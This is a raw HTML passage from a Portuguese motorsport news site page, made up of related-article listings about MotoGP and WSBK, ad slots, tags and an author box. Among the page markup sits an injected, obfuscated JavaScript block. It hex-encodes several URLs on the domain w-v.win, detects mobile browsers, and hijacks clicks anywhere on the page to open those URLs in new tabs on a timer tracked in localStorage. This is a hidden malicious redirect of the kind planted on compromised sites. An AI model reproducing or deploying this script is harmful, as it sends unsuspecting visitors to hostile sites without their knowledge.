                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-oliveira-aproveitou-tempo-em-valencia/" ><i class="fa fa-clock-o"></i> 31 Janeiro, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-ducati-bk8-gresini-revela-as-cores-de-2026/" aria-label="Read article: MotoGP &#8211; Ducati BK8 Gresini revela as cores de 2026"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP &#8211; Ducati BK8 Gresini revela as cores de 2026" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/GresiniRacing_MotoGP_2026-18-copy-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/GresiniRacing_MotoGP_2026-18-copy-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/GresiniRacing_MotoGP_2026-18-copy-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/GresiniRacing_MotoGP_2026-18-copy-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/GresiniRacing_MotoGP_2026-18-copy-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/motogp-ducati-bk8-gresini-revela-as-cores-de-2026/">MotoGP &#8211; Ducati BK8 Gresini revela as cores de 2026</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/motogp-ducati-bk8-gresini-revela-as-cores-de-2026/" ><i class="fa fa-clock-o"></i> 31 Janeiro, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" aria-label="View previous page posts" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" aria-label="View next page posts" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_413266_0_697e8513e2f09 = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":413266,"include_category":"2,4,3,15282,5442,1181,1182","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><div id="inarticle_banner">
<!-- /21773530875/Motosport/IN_ARTICLE -->
<div id="div-gpt-ad-1552664095819-0">
  </div>
  </div></div></div></div>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6c\x74\x67\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x44\x70\x77\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x4d\x54\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x70\x79\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x78\x74\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x59\x4d\x70\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x54\x49\x48\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x76\x74\x4a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x78\x74\x7a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x41\x76\x69\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>																
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.motosport.com.pt/tag/dorna/" rel="tag">Dorna</a><a href="https://www.motosport.com.pt/tag/fim/" rel="tag">FIM</a><a href="https://www.motosport.com.pt/tag/irta/" rel="tag">IRTA</a><a href="https://www.motosport.com.pt/tag/motogp/" rel="tag">MotoGP</a><a href="https://www.motosport.com.pt/tag/msma/" rel="tag">MSMA</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Bernardo Figueiredo' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/0f883b34105b462300f9cde5d314a4eb612088e04d41594a0afef7496ee79016?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/0f883b34105b462300f9cde5d314a4eb612088e04d41594a0afef7496ee79016?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.motosport.com.pt/author/bernardo-figueiredo/">
					Bernardo Figueiredo				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_14 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_413266_1_697e85149baa5   " data-unique="jnews_module_413266_1_697e85149baa5">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_postbig">
                        <article class="jeg_post jeg_pl_lg_box format-standard">
                            <div class="box_wrap">
                                <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-oliveira-aproveitou-tempo-em-valencia/" aria-label="Read article: WSBK &#8211; Oliveira aproveitou tempo em Valência"><div class="thumbnail-container animate-lazy  size-500 "><img width="750" height="375" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="WSBK &#8211; Oliveira aproveitou tempo em Valência" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/M-Oliveira-Teste-Valencia-750x375.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/M-Oliveira-Teste-Valencia-750x375.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/M-Oliveira-Teste-Valencia-360x180.jpg 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/M-Oliveira-Teste-Valencia-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/destaque-homepage/" class="category-destaque-homepage">Destaque Homepage</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-oliveira-aproveitou-tempo-em-valencia/">WSBK &#8211; Oliveira aproveitou tempo em Valência</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/paulo-araujo/">Paulo Araújo</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-oliveira-aproveitou-tempo-em-valencia/"><i class="fa fa-clock-o"></i> 31 Janeiro, 2026</a></div></div>
                    </div>
                            </div>
                        </article>
                    </div>
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-ducati-bk8-gresini-revela-as-cores-de-2026/" aria-label="Read article: MotoGP &#8211; Ducati BK8 Gresini revela as cores de 2026"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="MotoGP &#8211; Ducati BK8 Gresini revela as cores de 2026" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/GresiniRacing_MotoGP_2026-18-copy-360x180.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/GresiniRacing_MotoGP_2026-18-copy-360x180.jpg 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/GresiniRacing_MotoGP_2026-18-copy-750x375.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/GresiniRacing_MotoGP_2026-18-copy-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/destaque-homepage/" class="category-destaque-homepage">Destaque Homepage</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/motogp-ducati-bk8-gresini-revela-as-cores-de-2026/">MotoGP &#8211; Ducati BK8 Gresini revela as cores de 2026</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/paulo-araujo/">Paulo Araújo</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/motogp-ducati-bk8-gresini-revela-as-cores-de-2026/"><i class="fa fa-clock-o"></i> 31 Janeiro, 2026</a></div></div>
                    </div></article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_413266_1_697e85149baa5 = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":413266,"include_category":"2,4,3,15282,5442,1181,1182","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","second_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":"2","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_14"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próximo artigo</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/moto-gp/motogp-livio-suppo-favorito-ao-cargo-de-team-manager-da-suzuki/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="43" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="MotoGP – Livio Suppo: “Marc Márquez é o favorito à vitória”" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2017/01/livio_suppo.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2017/01/livio_suppo.jpg 1021w, https://www.motosport.com.pt/wp-content/uploads/2017/01/livio_suppo-300x170.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2017/01/livio_suppo-768x436.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2017/01/livio_suppo-280x159.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2017/01/livio_suppo-600x341.jpg 600w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/moto-gp/motogp-livio-suppo-favorito-ao-cargo-de-team-manager-da-suzuki/">
                        MotoGP, Livio Suppo favorito ao cargo de team manager da Suzuki                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/moto-gp/moto3-john-mcphee-a-compreender-cada-vez-mais-a-moto/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="44" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Moto3, 2021, Algarve &#8211; TL3: McPhee surpreende candidatos" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2021/11/john-mcphee-dsc2506gallery-full-top-lg.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2021/11/john-mcphee-dsc2506gallery-full-top-lg.jpg 1182w, https://www.motosport.com.pt/wp-content/uploads/2021/11/john-mcphee-dsc2506gallery-full-top-lg-300x174.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2021/11/john-mcphee-dsc2506gallery-full-top-lg-1024x594.jpg 1024w, https://www.motosport.com.pt/wp-content/uploads/2021/11/john-mcphee-dsc2506gallery-full-top-lg-768x446.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2021/11/john-mcphee-dsc2506gallery-full-top-lg-280x163.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2021/11/john-mcphee-dsc2506gallery-full-top-lg-600x348.jpg 600w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/moto-gp/moto3-john-mcphee-a-compreender-cada-vez-mais-a-moto/">
                        Moto3, John McPhee “a compreender cada vez mais” a moto                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://www.motosport.com.pt/wp-login.php?redirect_to=https%3A%2F%2Fwww.motosport.com.pt%2F' class=''>login</a> to join discussion</span></div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_413266_2_697e85151fbba   '><div class='ads-wrapper'><div class=''><div id="atfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
<div id="div-gpt-ad-1545301774582-0">
</div>
</div>
<div id="btfmobile_banner">		
				<!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
				<div id="div-gpt-ad-1545389653236-0-mobile">
				</div>
			</div></div></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav tab-3"><li data-tab-content="jeg_tabpost_3" class="active">Novidades</li><li data-tab-content="jeg_tabpost_1" >Tendências</li><li data-tab-content="jeg_tabpost_2" >Comentários</li></ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-oliveira-aproveitou-tempo-em-valencia/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK &#8211; Oliveira aproveitou tempo em Valência" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/M-Oliveira-Teste-Valencia-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/M-Oliveira-Teste-Valencia-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/M-Oliveira-Teste-Valencia-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/M-Oliveira-Teste-Valencia-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/M-Oliveira-Teste-Valencia-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-oliveira-aproveitou-tempo-em-valencia/">WSBK &#8211; Oliveira aproveitou tempo em Valência</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 31 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
